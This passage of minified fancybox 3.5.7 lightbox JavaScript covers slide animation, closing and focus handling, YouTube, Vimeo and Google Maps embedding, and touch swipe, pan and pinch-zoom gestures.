                o = "fancybox-slide--" + (t.pos >= s.prevPos ? "next" : "previous") + " fancybox-animated fancybox-fx-" + e,
                r.addClass(o).removeClass("fancybox-slide--current"),
                t.$content.removeClass("fancybox-is-hidden"),
                p(r),
                "image" !== t.type && t.$content.hide().show(0),
                void n.fancybox.animate(r, "fancybox-slide--current", i, function() {
                    r.removeClass(o).css({
                        transform: "",
                        opacity: ""
                    }),
                    t.pos === s.currPos && s.complete()
                }, !0)) : (t.$content.removeClass("fancybox-is-hidden"),
                u || !d || "image" !== t.type || t.hasError || t.$content.hide().fadeIn("fast"),
                void (t.pos === s.currPos && s.complete())))
            },
            getThumbPos: function(t) {
                var e, o, i, a, s, r = !1, c = t.$thumb;
                return !(!c || !g(c[0])) && (e = n.fancybox.getTranslate(c),
                o = parseFloat(c.css("border-top-width") || 0),
                i = parseFloat(c.css("border-right-width") || 0),
                a = parseFloat(c.css("border-bottom-width") || 0),
                s = parseFloat(c.css("border-left-width") || 0),
                r = {
                    top: e.top + o,
                    left: e.left + s,
                    width: e.width - i - s,
                    height: e.height - o - a,
                    scaleX: 1,
                    scaleY: 1
                },
                e.width > 0 && e.height > 0 && r)
            },
            complete: function() {
                var t, e = this, o = e.current, i = {};
                !e.isMoved() && o.isLoaded && (o.isComplete || (o.isComplete = !0,
                o.$slide.siblings().trigger("onReset"),
                e.preload("inline"),
                p(o.$slide),
                o.$slide.addClass("fancybox-slide--complete"),
                n.each(e.slides, function(t, o) {
                    o.pos >= e.currPos - 1 && o.pos <= e.currPos + 1 ? i[o.pos] = o : o && (n.fancybox.stop(o.$slide),
                    o.$slide.off().remove())
                }),
                e.slides = i),
                e.isAnimating = !1,
                e.updateCursor(),
                e.trigger("afterShow"),
                o.opts.video.autoStart && o.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended", function() {
                    Document.exitFullscreen ? Document.exitFullscreen() : this.webkitExitFullscreen && this.webkitExitFullscreen(),
                    e.next()
                }),
                o.opts.autoFocus && "html" === o.contentType && (t = o.$content.find("input[autofocus]:enabled:visible:first"),
                t.length ? t.trigger("focus") : e.focus(null, !0)),
                o.$slide.scrollTop(0).scrollLeft(0))
            },
            preload: function(t) {
                var e, n, o = this;
                o.group.length < 2 || (n = o.slides[o.currPos + 1],
                e = o.slides[o.currPos - 1],
                e && e.type === t && o.loadSlide(e),
                n && n.type === t && o.loadSlide(n))
            },
            focus: function(t, o) {
                var i, a, s = this, r = ["a[href]", "area[href]", 'input:not([disabled]):not([type="hidden"]):not([aria-hidden])', "select:not([disabled]):not([aria-hidden])", "textarea:not([disabled]):not([aria-hidden])", "button:not([disabled]):not([aria-hidden])", "iframe", "object", "embed", "video", "audio", "[contenteditable]", '[tabindex]:not([tabindex^="-"])'].join(",");
                s.isClosing || (i = !t && s.current && s.current.isComplete ? s.current.$slide.find("*:visible" + (o ? ":not(.fancybox-close-small)" : "")) : s.$refs.container.find("*:visible"),
                i = i.filter(r).filter(function() {
                    return "hidden" !== n(this).css("visibility") && !n(this).hasClass("disabled")
                }),
                i.length ? (a = i.index(e.activeElement),
                t && t.shiftKey ? (a < 0 || 0 == a) && (t.preventDefault(),
                i.eq(i.length - 1).trigger("focus")) : (a < 0 || a == i.length - 1) && (t && t.preventDefault(),
                i.eq(0).trigger("focus"))) : s.$refs.container.trigger("focus"))
            },
            activate: function() {
                var t = this;
                n(".fancybox-container").each(function() {
                    var e = n(this).data("FancyBox");
                    e && e.id !== t.id && !e.isClosing && (e.trigger("onDeactivate"),
                    e.removeEvents(),
                    e.isVisible = !1)
                }),
                t.isVisible = !0,
                (t.current || t.isIdle) && (t.update(),
                t.updateControls()),
                t.trigger("onActivate"),
                t.addEvents()
            },
            close: function(t, e) {
                var o, i, a, s, r, c, l, u = this, f = u.current, h = function() {
                    u.cleanUp(t)
                };
                return !u.isClosing && (u.isClosing = !0,
                !1 === u.trigger("beforeClose", t) ? (u.isClosing = !1,
                d(function() {
                    u.update()
                }),
                !1) : (u.removeEvents(),
                a = f.$content,
                o = f.opts.animationEffect,
                i = n.isNumeric(e) ? e : o ? f.opts.animationDuration : 0,
                f.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),
                !0 !== t ? n.fancybox.stop(f.$slide) : o = !1,
                f.$slide.siblings().trigger("onReset").remove(),
                i && u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration", i + "ms"),
                u.hideLoading(f),
                u.hideControls(!0),
                u.updateCursor(),
                "zoom" !== o || a && i && "image" === f.type && !u.isMoved() && !f.hasError && (l = u.getThumbPos(f)) || (o = "fade"),
                "zoom" === o ? (n.fancybox.stop(a),
                s = n.fancybox.getTranslate(a),
                c = {
                    top: s.top,
                    left: s.left,
                    scaleX: s.width / l.width,
                    scaleY: s.height / l.height,
                    width: l.width,
                    height: l.height
                },
                r = f.opts.zoomOpacity,
                "auto" == r && (r = Math.abs(f.width / f.height - l.width / l.height) > .1),
                r && (l.opacity = 0),
                n.fancybox.setTranslate(a, c),
                p(a),
                n.fancybox.animate(a, l, i, h),
                !0) : (o && i ? n.fancybox.animate(f.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"), "fancybox-animated fancybox-fx-" + o, i, h) : !0 === t ? setTimeout(h, i) : h(),
                !0)))
            },
            cleanUp: function(e) {
                var o, i, a, s = this, r = s.current.opts.$orig;
                s.current.$slide.trigger("onReset"),
                s.$refs.container.empty().remove(),
                s.trigger("afterClose", e),
                s.current.opts.backFocus && (r && r.length && r.is(":visible") || (r = s.$trigger),
                r && r.length && (i = t.scrollX,
                a = t.scrollY,
                r.trigger("focus"),
                n("html, body").scrollTop(a).scrollLeft(i))),
                s.current = null,
                o = n.fancybox.getInstance(),
                o ? o.activate() : (n("body").removeClass("fancybox-active compensate-for-scrollbar"),
                n("#fancybox-style-noscroll").remove())
            },
            trigger: function(t, e) {
                var o, i = Array.prototype.slice.call(arguments, 1), a = this, s = e && e.opts ? e : a.current;
                if (s ? i.unshift(s) : s = a,
                i.unshift(a),
                n.isFunction(s.opts[t]) && (o = s.opts[t].apply(s, i)),
                !1 === o)
                    return o;
                "afterClose" !== t && a.$refs ? a.$refs.container.trigger(t + ".fb", i) : r.trigger(t + ".fb", i)
            },
            updateControls: function() {
                var t = this
                  , o = t.current
                  , i = o.index
                  , a = t.$refs.container
                  , s = t.$refs.caption
                  , r = o.opts.caption;
                o.$slide.trigger("refresh"),
                r && r.length ? (t.$caption = s,
                s.children().eq(0).html(r)) : t.$caption = null,
                t.hasHiddenControls || t.isIdle || t.showControls(),
                a.find("[data-fancybox-count]").html(t.group.length),
                a.find("[data-fancybox-index]").html(i + 1),
                a.find("[data-fancybox-prev]").prop("disabled", !o.opts.loop && i <= 0),
                a.find("[data-fancybox-next]").prop("disabled", !o.opts.loop && i >= t.group.length - 1),
                "image" === o.type ? a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href", o.opts.image.src || o.src).show() : o.opts.toolbar && a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),
                n(e.activeElement).is(":hidden,[disabled]") && t.$refs.container.trigger("focus")
            },
            hideControls: function(t) {
                var e = this
                  , n = ["infobar", "toolbar", "nav"];
                !t && e.current.opts.preventCaptionOverlap || n.push("caption"),
                this.$refs.container.removeClass(n.map(function(t) {
                    return "fancybox-show-" + t
                }).join(" ")),
                this.hasHiddenControls = !0
            },
            showControls: function() {
                var t = this
                  , e = t.current ? t.current.opts : t.opts
                  , n = t.$refs.container;
                t.hasHiddenControls = !1,
                t.idleSecondsCounter = 0,
                n.toggleClass("fancybox-show-toolbar", !(!e.toolbar || !e.buttons)).toggleClass("fancybox-show-infobar", !!(e.infobar && t.group.length > 1)).toggleClass("fancybox-show-caption", !!t.$caption).toggleClass("fancybox-show-nav", !!(e.arrows && t.group.length > 1)).toggleClass("fancybox-is-modal", !!e.modal)
            },
            toggleControls: function() {
                this.hasHiddenControls ? this.showControls() : this.hideControls()
            }
        }),
        n.fancybox = {
            version: "3.5.7",
            defaults: a,
            getInstance: function(t) {
                var e = n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox")
                  , o = Array.prototype.slice.call(arguments, 1);
                return e instanceof b && ("string" === n.type(t) ? e[t].apply(e, o) : "function" === n.type(t) && t.apply(e, o),
                e)
            },
            open: function(t, e, n) {
                return new b(t,e,n)
            },
            close: function(t) {
                var e = this.getInstance();
                e && (e.close(),
                !0 === t && this.close(t))
            },
            destroy: function() {
                this.close(!0),
                r.add("body").off("click.fb-start", "**")
            },
            isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
            use3d: function() {
                var n = e.createElement("div");
                return t.getComputedStyle && t.getComputedStyle(n) && t.getComputedStyle(n).getPropertyValue("transform") && !(e.documentMode && e.documentMode < 11)
            }(),
            getTranslate: function(t) {
                var e;
                return !(!t || !t.length) && (e = t[0].getBoundingClientRect(),
                {
                    top: e.top || 0,
                    left: e.left || 0,
                    width: e.width,
                    height: e.height,
                    opacity: parseFloat(t.css("opacity"))
                })
            },
            setTranslate: function(t, e) {
                var n = ""
                  , o = {};
                if (t && e)
                    return void 0 === e.left && void 0 === e.top || (n = (void 0 === e.left ? t.position().left : e.left) + "px, " + (void 0 === e.top ? t.position().top : e.top) + "px",
                    n = this.use3d ? "translate3d(" + n + ", 0px)" : "translate(" + n + ")"),
                    void 0 !== e.scaleX && void 0 !== e.scaleY ? n += " scale(" + e.scaleX + ", " + e.scaleY + ")" : void 0 !== e.scaleX && (n += " scaleX(" + e.scaleX + ")"),
                    n.length && (o.transform = n),
                    void 0 !== e.opacity && (o.opacity = e.opacity),
                    void 0 !== e.width && (o.width = e.width),
                    void 0 !== e.height && (o.height = e.height),
                    t.css(o)
            },
            animate: function(t, e, o, i, a) {
                var s, r = this;
                n.isFunction(o) && (i = o,
                o = null),
                r.stop(t),
                s = r.getTranslate(t),
                t.on(f, function(c) {
                    (!c || !c.originalEvent || t.is(c.originalEvent.target) && "z-index" != c.originalEvent.propertyName) && (r.stop(t),
                    n.isNumeric(o) && t.css("transition-duration", ""),
                    n.isPlainObject(e) ? void 0 !== e.scaleX && void 0 !== e.scaleY && r.setTranslate(t, {
                        top: e.top,
                        left: e.left,
                        width: s.width * e.scaleX,
                        height: s.height * e.scaleY,
                        scaleX: 1,
                        scaleY: 1
                    }) : !0 !== a && t.removeClass(e),
                    n.isFunction(i) && i(c))
                }),
                n.isNumeric(o) && t.css("transition-duration", o + "ms"),
                n.isPlainObject(e) ? (void 0 !== e.scaleX && void 0 !== e.scaleY && (delete e.width,
                delete e.height,
                t.parent().hasClass("fancybox-slide--image") && t.parent().addClass("fancybox-is-scaling")),
                n.fancybox.setTranslate(t, e)) : t.addClass(e),
                t.data("timer", setTimeout(function() {
                    t.trigger(f)
                }, o + 33))
            },
            stop: function(t, e) {
                t && t.length && (clearTimeout(t.data("timer")),
                e && t.trigger(f),
                t.off(f).css("transition-duration", ""),
                t.parent().removeClass("fancybox-is-scaling"))
            }
        },
        n.fn.fancybox = function(t) {
            var e;
            return t = t || {},
            e = t.selector || !1,
            e ? n("body").off("click.fb-start", e).on("click.fb-start", e, {
                options: t
            }, i) : this.off("click.fb-start").on("click.fb-start", {
                items: this,
                options: t
            }, i),
            this
        }
        ,
        r.on("click.fb-start", "[data-fancybox]", i),
        r.on("click.fb-start", "[data-fancybox-trigger]", function(t) {
            n('[data-fancybox="' + n(this).attr("data-fancybox-trigger") + '"]').eq(n(this).attr("data-fancybox-index") || 0).trigger("click.fb-start", {
                $trigger: n(this)
            })
        }),
        function() {
            var t = null;
            r.on("mousedown mouseup focus blur", ".fancybox-button", function(e) {
                switch (e.type) {
                case "mousedown":
                    t = n(this);
                    break;
                case "mouseup":
                    t = null;
                    break;
                case "focusin":
                    n(".fancybox-button").removeClass("fancybox-focus"),
                    n(this).is(t) || n(this).is("[disabled]") || n(this).addClass("fancybox-focus");
                    break;
                case "focusout":
                    n(".fancybox-button").removeClass("fancybox-focus")
                }
            })
        }()
    }
}(window, document, jQuery),
function(t) {
    "use strict";
    var e = {
        youtube: {
            matcher: /(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,
            params: {
                autoplay: 1,
                autohide: 1,
                fs: 1,
                rel: 0,
                hd: 1,
                wmode: "transparent",
                enablejsapi: 1,
                html5: 1
            },
            paramPlace: 8,
            type: "iframe",
            url: "https://www.youtube-nocookie.com/embed/$4",
            thumb: "https://img.youtube.com/vi/$4/hqdefault.jpg"
        },
        vimeo: {
            matcher: /^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,
            params: {
                autoplay: 1,
                hd: 1,
                show_title: 1,
                show_byline: 1,
                show_portrait: 0,
                fullscreen: 1
            },
            paramPlace: 3,
            type: "iframe",
            url: "//player.vimeo.com/video/$2"
        },
        instagram: {
            matcher: /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
            type: "image",
            url: "//$1/p/$2/media/?size=l"
        },
        gmap_place: {
            matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,
            type: "iframe",
            url: function(t) {
                return "//maps.google." + t[2] + "/?ll=" + (t[9] ? t[9] + "&z=" + Math.floor(t[10]) + (t[12] ? t[12].replace(/^\//, "&") : "") : t[12] + "").replace(/\?/, "&") + "&output=" + (t[12] && t[12].indexOf("layer=c") > 0 ? "svembed" : "embed")
            }
        },
        gmap_search: {
            matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,
            type: "iframe",
            url: function(t) {
                return "//maps.google." + t[2] + "/maps?q=" + t[5].replace("query=", "q=").replace("api=1", "") + "&output=embed"
            }
        }
    }
      , n = function(e, n, o) {
        if (e)
            return o = o || "",
            "object" === t.type(o) && (o = t.param(o, !0)),
            t.each(n, function(t, n) {
                e = e.replace("$" + t, n || "")
            }),
            o.length && (e += (e.indexOf("?") > 0 ? "&" : "?") + o),
            e
    };
    t(document).on("objectNeedsType.fb", function(o, i, a) {
        var s, r, c, l, d, u, f, p = a.src || "", h = !1;
        s = t.extend(!0, {}, e, a.opts.media),
        t.each(s, function(e, o) {
            if (c = p.match(o.matcher)) {
                if (h = o.type,
                f = e,
                u = {},
                o.paramPlace && c[o.paramPlace]) {
                    d = c[o.paramPlace],
                    "?" == d[0] && (d = d.substring(1)),
                    d = d.split("&");
                    for (var i = 0; i < d.length; ++i) {
                        var s = d[i].split("=", 2);
                        2 == s.length && (u[s[0]] = decodeURIComponent(s[1].replace(/\+/g, " ")))
                    }
                }
                return l = t.extend(!0, {}, o.params, a.opts[e], u),
                p = "function" === t.type(o.url) ? o.url.call(this, c, l, a) : n(o.url, c, l),
                r = "function" === t.type(o.thumb) ? o.thumb.call(this, c, l, a) : n(o.thumb, c),
                "youtube" === e ? p = p.replace(/&t=((\d+)m)?(\d+)s/, function(t, e, n, o) {
                    return "&start=" + ((n ? 60 * parseInt(n, 10) : 0) + parseInt(o, 10))
                }) : "vimeo" === e && (p = p.replace("&%23", "#")),
                !1
            }
        }),
        h ? (a.opts.thumb || a.opts.$thumb && a.opts.$thumb.length || (a.opts.thumb = r),
        "iframe" === h && (a.opts = t.extend(!0, a.opts, {
            iframe: {
                preload: !1,
                attr: {
                    scrolling: "no"
                }
            }
        })),
        t.extend(a, {
            type: h,
            src: p,
            origSrc: a.src,
            contentSource: f,
            contentType: "image" === h ? "image" : "gmap_place" == f || "gmap_search" == f ? "map" : "video"
        })) : p && (a.type = a.opts.defaultType)
    });
    var o = {
        youtube: {
            src: "https://www.youtube.com/iframe_api",
            class: "YT",
            loading: !1,
            loaded: !1
        },
        vimeo: {
            src: "https://player.vimeo.com/api/player.js",
            class: "Vimeo",
            loading: !1,
            loaded: !1
        },
        load: function(t) {
            var e, n = this;
            if (this[t].loaded)
                return void setTimeout(function() {
                    n.done(t)
                });
            this[t].loading || (this[t].loading = !0,
            e = document.createElement("script"),
            e.type = "text/javascript",
            e.src = this[t].src,
            "youtube" === t ? window.onYouTubeIframeAPIReady = function() {
                n[t].loaded = !0,
                n.done(t)
            }
            : e.onload = function() {
                n[t].loaded = !0,
                n.done(t)
            }
            ,
            document.body.appendChild(e))
        },
        done: function(e) {
            var n, o, i;
            "youtube" === e && delete window.onYouTubeIframeAPIReady,
            (n = t.fancybox.getInstance()) && (o = n.current.$content.find("iframe"),
            "youtube" === e && void 0 !== YT && YT ? i = new YT.Player(o.attr("id"),{
                events: {
                    onStateChange: function(t) {
                        0 == t.data && n.next()
                    }
                }
            }) : "vimeo" === e && void 0 !== Vimeo && Vimeo && (i = new Vimeo.Player(o),
            i.on("ended", function() {
                n.next()
            })))
        }
    };
    t(document).on({
        "afterShow.fb": function(t, e, n) {
            e.group.length > 1 && ("youtube" === n.contentSource || "vimeo" === n.contentSource) && o.load(n.contentSource)
        }
    })
}(jQuery),
function(t, e, n) {
    "use strict";
    var o = function() {
        return t.requestAnimationFrame || t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || t.oRequestAnimationFrame || function(e) {
            return t.setTimeout(e, 1e3 / 60)
        }
    }()
      , i = function() {
        return t.cancelAnimationFrame || t.webkitCancelAnimationFrame || t.mozCancelAnimationFrame || t.oCancelAnimationFrame || function(e) {
            t.clearTimeout(e)
        }
    }()
      , a = function(e) {
        var n = [];
        e = e.originalEvent || e || t.e,
        e = e.touches && e.touches.length ? e.touches : e.changedTouches && e.changedTouches.length ? e.changedTouches : [e];
        for (var o in e)
            e[o].pageX ? n.push({
                x: e[o].pageX,
                y: e[o].pageY
            }) : e[o].clientX && n.push({
                x: e[o].clientX,
                y: e[o].clientY
            });
        return n
    }
      , s = function(t, e, n) {
        return e && t ? "x" === n ? t.x - e.x : "y" === n ? t.y - e.y : Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2)) : 0
    }
      , r = function(t) {
        if (t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe') || n.isFunction(t.get(0).onclick) || t.data("selectable"))
            return !0;
        for (var e = 0, o = t[0].attributes, i = o.length; e < i; e++)
            if ("data-fancybox-" === o[e].nodeName.substr(0, 14))
                return !0;
        return !1
    }
      , c = function(e) {
        var n = t.getComputedStyle(e)["overflow-y"]
          , o = t.getComputedStyle(e)["overflow-x"]
          , i = ("scroll" === n || "auto" === n) && e.scrollHeight > e.clientHeight
          , a = ("scroll" === o || "auto" === o) && e.scrollWidth > e.clientWidth;
        return i || a
    }
      , l = function(t) {
        for (var e = !1; ; ) {
            if (e = c(t.get(0)))
                break;
            if (t = t.parent(),
            !t.length || t.hasClass("fancybox-stage") || t.is("body"))
                break
        }
        return e
    }
      , d = function(t) {
        var e = this;
        e.instance = t,
        e.$bg = t.$refs.bg,
        e.$stage = t.$refs.stage,
        e.$container = t.$refs.container,
        e.destroy(),
        e.$container.on("touchstart.fb.touch mousedown.fb.touch", n.proxy(e, "ontouchstart"))
    };
    d.prototype.destroy = function() {
        var t = this;
        t.$container.off(".fb.touch"),
        n(e).off(".fb.touch"),
        t.requestId && (i(t.requestId),
        t.requestId = null),
        t.tapped && (clearTimeout(t.tapped),
        t.tapped = null)
    }
    ,
    d.prototype.ontouchstart = function(o) {
        var i = this
          , c = n(o.target)
          , d = i.instance
          , u = d.current
          , f = u.$slide
          , p = u.$content
          , h = "touchstart" == o.type;
        if (h && i.$container.off("mousedown.fb.touch"),
        (!o.originalEvent || 2 != o.originalEvent.button) && f.length && c.length && !r(c) && !r(c.parent()) && (c.is("img") || !(o.originalEvent.clientX > c[0].clientWidth + c.offset().left))) {
            if (!u || d.isAnimating || u.$slide.hasClass("fancybox-animated"))
                return o.stopPropagation(),
                void o.preventDefault();
            i.realPoints = i.startPoints = a(o),
            i.startPoints.length && (u.touch && o.stopPropagation(),
            i.startEvent = o,
            i.canTap = !0,
            i.$target = c,
            i.$content = p,
            i.opts = u.opts.touch,
            i.isPanning = !1,
            i.isSwiping = !1,
            i.isZooming = !1,
            i.isScrolling = !1,
            i.canPan = d.canPan(),
            i.startTime = (new Date).getTime(),
            i.distanceX = i.distanceY = i.distance = 0,
            i.canvasWidth = Math.round(f[0].clientWidth),
            i.canvasHeight = Math.round(f[0].clientHeight),
            i.contentLastPos = null,
            i.contentStartPos = n.fancybox.getTranslate(i.$content) || {
                top: 0,
                left: 0
            },
            i.sliderStartPos = n.fancybox.getTranslate(f),
            i.stagePos = n.fancybox.getTranslate(d.$refs.stage),
            i.sliderStartPos.top -= i.stagePos.top,
            i.sliderStartPos.left -= i.stagePos.left,
            i.contentStartPos.top -= i.stagePos.top,
            i.contentStartPos.left -= i.stagePos.left,
            n(e).off(".fb.touch").on(h ? "touchend.fb.touch touchcancel.fb.touch" : "mouseup.fb.touch mouseleave.fb.touch", n.proxy(i, "ontouchend")).on(h ? "touchmove.fb.touch" : "mousemove.fb.touch", n.proxy(i, "ontouchmove")),
            n.fancybox.isMobile && e.addEventListener("scroll", i.onscroll, !0),
            ((i.opts || i.canPan) && (c.is(i.$stage) || i.$stage.find(c).length) || (c.is(".fancybox-image") && o.preventDefault(),
            n.fancybox.isMobile && c.parents(".fancybox-caption").length)) && (i.isScrollable = l(c) || l(c.parent()),
            n.fancybox.isMobile && i.isScrollable || o.preventDefault(),
            (1 === i.startPoints.length || u.hasError) && (i.canPan ? (n.fancybox.stop(i.$content),
            i.isPanning = !0) : i.isSwiping = !0,
            i.$container.addClass("fancybox-is-grabbing")),
            2 === i.startPoints.length && "image" === u.type && (u.isLoaded || u.$ghost) && (i.canTap = !1,
            i.isSwiping = !1,
            i.isPanning = !1,
            i.isZooming = !0,
            n.fancybox.stop(i.$content),
            i.centerPointStartX = .5 * (i.startPoints[0].x + i.startPoints[1].x) - n(t).scrollLeft(),
            i.centerPointStartY = .5 * (i.startPoints[0].y + i.startPoints[1].y) - n(t).scrollTop(),
            i.percentageOfImageAtPinchPointX = (i.centerPointStartX - i.contentStartPos.left) / i.contentStartPos.width,
            i.percentageOfImageAtPinchPointY = (i.centerPointStartY - i.contentStartPos.top) / i.contentStartPos.height,
            i.startDistanceBetweenFingers = s(i.startPoints[0], i.startPoints[1]))))
        }
    }
    ,
    d.prototype.onscroll = function(t) {
        var n = this;
        n.isScrolling = !0,
        e.removeEventListener("scroll", n.onscroll, !0)
    }
    ,
    d.prototype.ontouchmove = function(t) {
        var e = this;
        return void 0 !== t.originalEvent.buttons && 0 === t.originalEvent.buttons ? void e.ontouchend(t) : e.isScrolling ? void (e.canTap = !1) : (e.newPoints = a(t),
        void ((e.opts || e.canPan) && e.newPoints.length && e.newPoints.length && (e.isSwiping && !0 === e.isSwiping || t.preventDefault(),
        e.distanceX = s(e.newPoints[0], e.startPoints[0], "x"),
        e.distanceY = s(e.newPoints[0], e.startPoints[0], "y"),
        e.distance = s(e.newPoints[0], e.startPoints[0]),
        e.distance > 0 && (e.isSwiping ? e.onSwipe(t) : e.isPanning ? e.onPan() : e.isZooming && e.onZoom()))))
    }
    ,
    d.prototype.onSwipe = function(e) {
        var a, s = this, r = s.instance, c = s.isSwiping, l = s.sliderStartPos.left || 0;
        if (!0 !== c)
            "x" == c && (s.distanceX > 0 && (s.instance.group.length < 2 || 0 === s.instance.current.index && !s.instance.current.opts.loop) ? l += Math.pow(s.distanceX, .8) : s.distanceX < 0 && (s.instance.group.length < 2 || s.instance.current.index === s.instance.group.length - 1 && !s.instance.current.opts.loop) ? l -= Math.pow(-s.distanceX, .8) : l += s.distanceX),
            s.sliderLastPos = {
                top: "x" == c ? 0 : s.sliderStartPos.top + s.distanceY,
                left: l
            },
            s.requestId && (i(s.requestId),
            s.requestId = null),
            s.requestId = o(function() {
                s.sliderLastPos && (n.each(s.instance.slides, function(t, e) {
                    var o = e.pos - s.instance.currPos;
                    n.fancybox.setTranslate(e.$slide, {
                        top: s.sliderLastPos.top,
                        left: s.sliderLastPos.left + o * s.canvasWidth + o * e.opts.gutter
                    })
                }),
                s.$container.addClass("fancybox-is-sliding"))
            });
        else if (Math.abs(s.distance) > 10) {
            if (s.canTap = !1,
            r.group.length < 2 && s.opts.vertical ? s.isSwiping = "y" : r.isDragging || !1 === s.opts.vertical || "auto" === s.opts.vertical && n(t).width() > 800 ? s.isSwiping = "x" : (a = Math.abs(180 * Math.atan2(s.distanceY, s.distanceX) / Math.PI),
            s.isSwiping = a > 45 && a < 135 ? "y" : "x"),
            "y" === s.isSwiping && n.fancybox.isMobile && s.isScrollable)
                return void (s.isScrolling = !0);
            r.isDragging = s.isSwiping,
            s.startPoints = s.newPoints,
            n.each(r.slides, function(t, e) {
                var o, i;
                n.fancybox.stop(e.$slide),
                o = n.fancybox.getTranslate(e.$slide),
                i = n.fancybox.getTranslate(r.$refs.stage),
                e.$slide.css({
                    transform: "",
                    opacity: "",
                    "transition-duration": ""
                }).removeClass("fancybox-animated").removeClass(function(t, e) {
                    return (e.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
                }),
                e.pos === r.current.pos && (s.sliderStartPos.top = o.top - i.top,
                s.sliderStartPos.left = o.left - i.left),
                n.fancybox.setTranslate(e.$slide, {
                    top: o.top - i.top,
                    left: o.left - i.left
                })
            }),
            r.SlideShow && r.SlideShow.isActive && r.SlideShow.stop()
        }
    }
    ,
    d.prototype.onPan = function() {
        var t = this;
        if (s(t.newPoints[0], t.realPoints[0]) < (n.fancybox.isMobile ? 10 : 5))
            return void (t.startPoints = t.newPoints);
        t.canTap = !1,
        t.contentLastPos = t.limitMovement(),
        t.requestId && i(t.requestId),
        t.requestId = o(function() {
            n.fancybox.setTranslate(t.$content, t.contentLastPos)
        })
    }
    ,
    d.prototype.limitMovement = function() {
        var t, e, n, o, i, a, s = this, r = s.canvasWidth, c = s.canvasHeight, l = s.distanceX, d = s.distanceY, u = s.contentStartPos, f = u.left, p = u.top, h = u.width, g = u.height;
        return i = h > r ? f + l : f,
        a = p + d,
        t = Math.max(0, .5 * r - .5 * h),
        e = Math.max(0, .5 * c - .5 * g),
        n = Math.min(r - h, .5 * r - .5 * h),
        o = Math.min(c - g, .5 * c - .5 * g),
        l > 0 && i > t && (i = t - 1 + Math.pow(-t + f + l, .8) || 0),
        l < 0 && i < n && (i = n + 1 - Math.pow(n - f - l, .8) || 0),
        d > 0 && a > e && (a = e - 1 + Math.pow(-e + p + d, .8) || 0),
        d < 0 && a < o && (a = o + 1 - Math.pow(o - p - d, .8) || 0),
        {
            top: a,
            left: i
        }
    }
    ,
    d.prototype.limitPosition = function(t, e, n, o) {
        var i = this
          , a = i.canvasWidth
          , s = i.canvasHeight;
        return n > a ? (t = t > 0 ? 0 : t,
        t = t < a - n ? a - n : t) : t = Math.max(0, a / 2 - n / 2),
        o > s ? (e = e > 0 ? 0 : e,
        e = e < s - o ? s - o : e) : e = Math.max(0, s / 2 - o / 2),
        {
            top: e,
            left: t
        }
    }
    ,
    d.prototype.onZoom = function() {
        var e = this
          , a = e.contentStartPos
          , r = a.width
          , c = a.height
          , l = a.left
          , d = a.top
          , u = s(e.newPoints[0], e.newPoints[1])
          , f = u / e.startDistanceBetweenFingers
          , p = Math.floor(r * f)
          , h = Math.floor(c * f)
          , g = (r - p) * e.percentageOfImageAtPinchPointX
          , b = (c - h) * e.percentageOfImageAtPinchPointY
          , m = (e.newPoints[0].x + e.newPoints[1].x) / 2 - n(t).scrollLeft()
          , v = (e.newPoints[0].y + e.newPoints[1].y) / 2 - n(t).scrollTop()
          , y = m - e.centerPointStartX
          , x = v - e.centerPointStartY
          , w = l + (g + y)
          , $ = d + (b + x)
          , S = {
            top: $,
            left: w,
            scaleX: f,
            scaleY: f
        };
        e.canTap = !1,
        e.newWidth = p,
        e.newHeight = h,
        e.contentLastPos = S,
        e.requestId && i(e.requestId),
        e.requestId = o(function() {
            n.fancybox.setTranslate(e.$content, e.contentLastPos)
        })
    }
    ,
    d.prototype.ontouchend = function(t) {
        var o = this
          , s = o.isSwiping
          , r = o.isPanning
          , c = o.isZooming
          , l = o.isScrolling;
        if (o.endPoints = a(t),
        o.dMs = Math.max((new Date).getTime() - o.startTime, 1),
        o.$container.removeClass("fancybox-is-grabbing"),
        n(e).off(".fb.touch"),
        e.removeEventListener("scroll", o.onscroll, !0),
        o.requestId && (i(o.requestId),
        o.requestId = null),
        o.isSwiping = !1,
        o.isPanning = !1,
        o.isZooming = !1,
        o.isScrolling = !1,
        o.instance.isDragging = !1,
        o.canTap)
            return o.onTap(t);
        o.speed = 100,
        o.velocityX = o.distanceX / o.dMs * .5,
        o.velocityY = o.distanceY / o.dMs * .5,
        r ? o.endPanning() : c ? o.endZooming() : o.endSwiping(s, l)
    }
    ,
    d.prototype.endSwiping = function(t, e) {
        var o = this
          , i = !1
          , a = o.instance.group.length
          , s = Math.abs(o.distanceX)
          , r = "x" == t && a > 1 && (o.dMs > 130 && s > 10 || s > 50);
        o.sliderLastPos = null,
        "y" == t && !e && Math.abs(o.distanceY) > 50 ? (n.fancybox.animate(o.instance.current.$slide, {
            top: o.sliderStartPos.top + o.distanceY + 150 * o.velocityY,
            opacity: 0
        }, 200),
        i = o.instance.close(!0, 250)) : r && o.distanceX > 0 ? i = o.instance.previous(300) : r && o.distanceX < 0 && (i = o.instance.next(300)),
        !1 !== i || "x" != t && "y" != t || o.instance.centerSlide(200),
        o.$container.removeClass("fancybox-is-sliding")
    }
    ,
    d.prototype.endPanning = function() {
        var t, e, o, i = this;
